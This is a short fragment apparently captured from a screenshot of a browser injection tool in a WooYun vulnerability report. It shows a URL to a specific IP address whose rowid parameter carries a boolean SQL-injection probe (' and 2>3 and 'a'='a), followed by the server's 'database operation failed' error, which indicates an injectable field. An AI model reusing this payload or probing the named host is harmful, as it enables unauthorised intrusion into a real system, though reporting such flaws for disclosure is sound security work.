 Load URL
https://58.42.250.234/cgi-bin/webapp?op=_zj_orib_ilzxi_bafq_pelt&method=edit&rowid=ping' and 2>3 and 'a'='a
Split URL
Execute
Enable Post data
Enable Referrer
数据库操作失败
确定
www.wooyun.org